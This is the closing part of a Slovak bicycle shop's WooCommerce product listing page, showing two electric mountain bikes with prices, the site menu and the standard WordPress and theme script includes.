			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-cierny-strieborny-_ie461386-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MERIDA  eONE-SIXTY 500 SE čierny(strieborný)" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-cierny-strieborny-_ie461386-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-cierny-strieborny-_ie461386-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-cierny-strieborny-_ie461386-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-500-se-ciernystrieborny/">
	<h3 class="woocommerce-loop-product__title">MERIDA  eONE-SIXTY 500 SE čierny(strieborný)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/merida-eone-sixty-500-se-ciernystrieborny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3558" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3558" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MERIDA  eONE-SIXTY 500 SE čierny(strieborný)&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3558" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2316 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM LITE D 36V čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM LITE D 36V čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2316" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2316" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM LITE D 36V čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2316" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1 show-ribbon"
>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© CYKLO 1. 2026. All Rights Reserved</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Zobraziť košík</button>
				<button class="button btn-primay continue_shopping">Pokračovať</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-hlavne-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="accordion-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="accordion-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="accordion-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="accordion-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="accordion-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="accordion-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="accordion-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="accordion-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="accordion-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="accordion-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="accordion-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="accordion-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="accordion-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/#product","name":"MAYO e-XC 27,5 FLASH POWER D siv\u00e1 - biela","url":"https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/","description":"Farba: sivo / biela\r\n\r\nKoles\u00e1: 27.5\"\r\nPrevody: 1x10\r\n\r\n\r\n&amp;nbsp;","image":"https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d.jpg","sku":2342,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1899.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/","seller":{"@type":"Organization","name":"CYKLO 1 Tren\u010d\u00edn","url":"https://www.cyklo1.sk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Na celú obrazovku"></button>
				<button class="pswp__button pswp__button--share" aria-label="Zdielať"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zatvoriť (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Predchádzajúci (šípka vľavo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ďalší (šípka vpravo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ospravedlňujeme sa, tento produkt nie je dostupný. Prosím vyberte inú kombináciu.</p>
</script>
<script src="http://www.cyklo1.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://www.cyklo1.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cyklo1.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"114910a8b2","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="http://www.cyklo1.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="http://www.cyklo1.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="http://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"http://www.cyklo1.sk/wp-content/themes/porto-child","ajax_url":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","cart_url":"https://www.cyklo1.sk/kosik/","change_logo":"1","container_width":"1270","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.cyklo1.sk/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1290","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f568ba3518","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Prida\u0165 do ko\u0161\u00edka","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.cyklo1.sk/wp-content/uploads/woocommerce-placeholder-600x450.png","shop_filter_layout":null,"func_url":"http://www.cyklo1.sk/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="http://www.cyklo1.sk/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.2" id="porto-single-product-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.2" id="porto-woo-widget-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.2" id="porto-theme-lazyload-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.2" id="easy-responsive-tabs-js"></script>
<script src="http://www.cyklo1.sk/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script src="http://www.cyklo1.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u013dutujeme, \u017eiadne produkty sa nezhoduj\u00fa s va\u0161im v\u00fdberom. Pros\u00edm zvo\u013ete in\u00fa kombin\u00e1ciu.","i18n_make_a_selection_text":"Pred pridan\u00edm produktu do ko\u0161\u00edka si pros\u00edm zvo\u013ete variant.","i18n_unavailable_text":"Ospravedl\u0148ujeme sa, tento produkt nie je dostupn\u00fd. Pros\u00edm vyberte in\u00fa kombin\u00e1ciu.","i18n_reset_alert_text":"V\u00e1\u0161 v\u00fdber bol resetovan\u00fd. Pred pridan\u00edm tohto produktu do ko\u0161\u00edka si pros\u00edm vyberte nejak\u00e9 mo\u017enosti produktu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cyklo1.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cyklo1.sk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});</script></body>
</html>